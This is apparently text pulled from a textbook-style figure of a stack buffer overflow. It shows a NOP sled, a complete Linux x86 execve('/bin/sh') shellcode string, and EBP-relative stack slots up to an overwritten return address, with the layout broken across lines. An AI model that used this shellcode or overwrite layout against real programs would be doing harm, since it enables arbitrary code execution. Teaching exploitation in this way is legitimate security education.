 \x90\x90\x90\x90\x90\x9
0\x90\x90\x90\x90\x90\x
90\x90\x90\x90\x90\x90
EBP-0x10
EBP-0x0c
"\xeb\x1f\x5e\x89\x76\x08\x31\xc
0\x88\x46\x07\x89\x46\x0c\xb0\x
EBP-0x08
0b\x89\xf3\x8d\x4e\x08\x8d\x56\x
0c\xcd\x80\x31\xdb\x89\xd8\x40\
EBP-0x04
xcd\x80\xe8\xdc\xff\xff\xff/bin/sh"
EBP
EBP+0x04
New Return Address
EBP+0x08
ARG1
EBP+0x0c
ARG2